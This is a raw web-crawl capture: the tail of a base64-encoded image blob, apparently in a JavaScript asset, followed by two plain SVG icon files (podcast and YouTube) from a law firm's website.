0i7X/AKNDjlDOYoqbgHxweNXMWUqkcQVqvKvEHiF9/[base64]/LwyQLMSAV0g5o3xDkaV8fnlRnTGRtzQyqAoJO+/H2P34bQh7pY+aRzV5yklifs+HU5OBPMIUhHEpeTmxMg4Kp8BSmw22AyZkTspK2Cr1jU0Irx5V6de22Mtt1BXRJcMVJZeNfi5GlPvp4YnhSq/UtUcqAOAPau5H09sHFEKrfUrqCF2dA7V2X2pU5HjBKqRKqHEkXFqgsD0qdgu+Kr60CVhHMV4oKct/ngrzQQow6okhaNkCkA7FgK18NqZOWEjdbR9tJUclj4q3QVBp36DKJCkhWNy05ROAAjJVeIFdzyNfvxpLTq9RxoaA7npvgGyhTWB1lpUEkhSRuSaZK1LS28hYhCGUddh160rhBRTc1sSih6FlOx67Dp0xEkhyQMo+EkA1NRWgp12wcSktCZOfpF2DDcKAaH5k/[base64]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[base64]/vkHpAjkFK/F8VNiP+CyYEK5o9SZqLtZ3qeabGIioPTpTpkJBI4lCdL43C/GFkK/FzDGg79skFNqEolChWYNIKVdeVCe9BTbHZiqypKQtXoApKkh6Up0ag6fPAeagd7cf1urFKenQhweXTx33/AONsI5p3f//Z"
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7449/podcast-icon-1.svg
body_size: 654
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_8" data-name="Group 8" transform="translate(-36.1 -36.2)">
    <g id="Group_7" data-name="Group 7">
      <path id="Path_48" data-name="Path 48" d="M92,95.6v-.2c.1-1,.2-2,.2-3,0-.4-.1-.8-.1-1.2,0-.2,0-.3.2-.4a19.935,19.935,0,0,0,3.4-3.7,15.783,15.783,0,0,0,2.4-6,18.413,18.413,0,0,0,.3-3.3,15.626,15.626,0,0,0-3.5-9.5,17.5,17.5,0,0,0-9.5-6,29.31,29.31,0,0,0-2.9-.5,13.1,13.1,0,0,0-2.8,0,18.692,18.692,0,0,0-7,1.9A17.076,17.076,0,0,0,65.2,71a13.085,13.085,0,0,0-1.5,4.6,13.734,13.734,0,0,0-.2,3.5,15.474,15.474,0,0,0,2.8,8.1,17.767,17.767,0,0,0,3.2,3.5.52.52,0,0,1,.2.4,11.019,11.019,0,0,0-.2,1.8,21.053,21.053,0,0,0,.2,2.5v.2a.349.349,0,0,1-.2-.1,19.409,19.409,0,0,1-2.9-2.1,20.587,20.587,0,0,1-5.4-7,17.034,17.034,0,0,1-1.5-5L59.4,79a22.6,22.6,0,0,1,.1-2.6,17.248,17.248,0,0,1,2.1-7,20.9,20.9,0,0,1,7.5-8.1,23.118,23.118,0,0,1,7.1-2.9,21.657,21.657,0,0,1,2.5-.4,17.129,17.129,0,0,1,3.2-.1,21.475,21.475,0,0,1,13.7,5.3,19.233,19.233,0,0,1,6.2,9.4,28.169,28.169,0,0,1,.7,3.1,12.917,12.917,0,0,1,.1,3.4,19.221,19.221,0,0,1-2.2,8.1,20.427,20.427,0,0,1-7.6,8.1c-.1.1-.2.1-.4.2A1.577,1.577,0,0,1,92,95.6Z" fill="#fff"/>
      <path id="Path_49" data-name="Path 49" d="M88.2,93a14.919,14.919,0,0,1-.2,2.1,32.975,32.975,0,0,1-1.5,6.2,22.52,22.52,0,0,1-1.9,4.5,14.31,14.31,0,0,1-1.6,2.4,6.47,6.47,0,0,1-.9.8,2.1,2.1,0,0,1-1.1.4,3.4,3.4,0,0,1-1-.1,3.166,3.166,0,0,1-1.2-.8,9.51,9.51,0,0,1-1.5-2,21.719,21.719,0,0,1-1.9-4.1,42.381,42.381,0,0,1-1.7-6.1,20.024,20.024,0,0,1-.4-2.4,6.974,6.974,0,0,1,1-4.7A7.529,7.529,0,0,1,78.9,86a6.8,6.8,0,0,1,2-.2,7.343,7.343,0,0,1,5.9,3,7.1,7.1,0,0,1,1.3,3.1A4.1,4.1,0,0,0,88.2,93Z" fill="#fff"/>
      <path id="Path_50" data-name="Path 50" d="M90.4,87.1a9.363,9.363,0,0,0-2.9-2.7c.1-.1.1-.2.2-.2a9.4,9.4,0,0,0,2-3.5,10.075,10.075,0,0,0,.3-2.5,8.165,8.165,0,0,0-2.5-5.9,9.75,9.75,0,0,0-5.1-2.7,10.554,10.554,0,0,0-2.5-.2,9.055,9.055,0,0,0-7.2,4,8.07,8.07,0,0,0-1.5,3.7,8.475,8.475,0,0,0,2.3,7.1l.2.2c-.4.3-.7.5-1.1.8a7.637,7.637,0,0,0-.9.9,7.006,7.006,0,0,0-.8,1l-.1-.1a12.62,12.62,0,0,1-3.3-5.7,13.934,13.934,0,0,1-.4-3.5A11.532,11.532,0,0,1,70,70.5a13.631,13.631,0,0,1,7.7-4.6,12.651,12.651,0,0,1,2.8-.3A13.614,13.614,0,0,1,90.9,70a11.955,11.955,0,0,1,3.2,6.2,15.138,15.138,0,0,1,.2,3,11.668,11.668,0,0,1-3,7.1c-.2.2-.4.5-.6.7C90.5,87,90.5,87.1,90.4,87.1Z" fill="#fff"/>
      <path id="Path_51" data-name="Path 51" d="M86.1,78.3a5.305,5.305,0,0,1-2.6,4.4,5,5,0,0,1-2.9.7,5.48,5.48,0,0,1-4.8-2.9,4.128,4.128,0,0,1-.5-2.7,5.044,5.044,0,0,1,3.1-4.2,4.558,4.558,0,0,1,2.3-.5,5.476,5.476,0,0,1,4.6,2.4A4.878,4.878,0,0,1,86.1,78.3Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_1" data-name="Ellipse 1" cx="43.6" cy="43.6" r="43.6" transform="translate(37.1 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7448/youtube-icon-1.svg
body_size: 180
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_10" data-name="Group 10" transform="translate(-161.3 -36.2)">
    <g id="Group_9" data-name="Group 9">
      <path id="Path_52" data-name="Path 52" d="M205.9,97.9c-2.3,0-4.7-.1-7-.1-1.1,0-2.1-.1-3.2-.1s-2.3-.1-3.4-.2c-.9-.1-1.9-.1-2.8-.2a16.957,16.957,0,0,1-2.2-.4,6,6,0,0,1-4.4-4.3,18.427,18.427,0,0,1-.5-2.5l-.3-3a13.4,13.4,0,0,1-.1-2c0-1.4-.1-2.8-.1-4.1,0-1.2,0-2.4.1-3.6,0-1.1.1-2.2.2-3.3.1-1.2.2-2.3.4-3.5a11.7,11.7,0,0,1,.5-2,6.19,6.19,0,0,1,4.4-3.6,8.329,8.329,0,0,1,2.2-.3c1.1-.1,2.2-.2,3.4-.3a22.6,22.6,0,0,1,2.6-.1c1.2,0,2.5-.1,3.7-.1h8.7c1.4,0,2.8,0,4.2.1,1.1,0,2.3.1,3.4.1,1.2,0,2.4.1,3.5.2,1,.1,2,.1,2.9.2a20.022,20.022,0,0,1,2.4.4,5.968,5.968,0,0,1,4.4,4.4,19.97,19.97,0,0,1,.5,2.6c.1.9.2,1.8.3,2.6a17.7,17.7,0,0,1,.1,2.3c0,1.4.1,2.7.1,4.1,0,1.6,0,3.2-.1,4.8-.1,1-.1,2.1-.2,3.1a22.543,22.543,0,0,1-.6,3.6,5.987,5.987,0,0,1-3.3,4.1,10.564,10.564,0,0,1-1.9.6,12.413,12.413,0,0,1-2.7.3c-1.3.1-2.6.2-3.9.2-1.7.1-3.5.1-5.2.2-1,0-2,0-3.1.1a10.206,10.206,0,0,0-3-.3ZM213.5,81c-4.2-2.4-8.3-4.7-12.5-7.1V88.1C205.2,85.7,209.3,83.3,213.5,81Z" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
      <path id="Path_53" data-name="Path 53" d="M213.5,81c-4.2,2.4-8.3,4.7-12.5,7.1V73.9C205.2,76.2,209.3,78.6,213.5,81Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_2" data-name="Ellipse 2" cx="43.6" cy="43.6" r="43.6" transform="translate(162.3 37.2)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>
